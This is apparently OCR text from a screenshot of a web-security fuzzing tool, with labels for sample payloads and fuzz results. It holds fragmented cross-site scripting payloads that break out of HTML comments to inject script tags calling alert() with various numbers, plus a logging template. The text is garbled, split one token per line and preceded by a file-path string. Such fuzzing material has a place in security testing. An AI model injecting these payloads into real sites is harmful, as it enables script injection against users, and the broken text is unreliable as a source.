
--><!--$[chr]>
<
script
>
log
(
$
[
i
]
)
</
script
>
Sample payloads
Copy
Send to HackPad
-->
<
!--
>
<
script
>
alert
(
0
)
</
script
>
0x
00
-->
<
!---
>
<
script
>
alert
(
45
)
</
script
>
-->
<
!--
>
>
<
script
>
alert
(
62
)
</
script
>
Fuzz results